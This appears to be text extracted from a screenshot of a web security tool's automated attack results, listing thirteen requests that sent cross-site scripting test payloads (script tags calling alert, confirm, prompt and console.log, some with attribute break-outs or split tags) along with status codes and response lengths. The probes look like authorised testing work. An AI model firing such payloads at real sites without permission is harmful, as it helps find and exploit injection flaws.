 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length fy7sdu... P grep Comment
0 200 13690
1 1 <script>alert(299792458)</script> 200 13718
2 1 <script>console.log(299792458)... 200 13724
3 1 <script>confirm(299792458)</s... 200 13720
4 1 <script>prompt(299792458)</sc... 200 13719
5 1 <scr ipt>alert(299792458)</scr i... 400 1284
6 1 <scr ipt>console.log(299792458... 400 1284
7 1 <scr ipt>confirm(299792458)</s... 400 1284
8 1 <scr ipt>prompt(299792458)</s... 400 1284
9 1 "><script>alert(299792458)</sc... 200 13720
10 1 "><script>console.log(29979245... 200 13726
11 1 "><script>confirm(299792458)</... 200 13722
12 1 "><script>prompt(299792458)</... 200 13721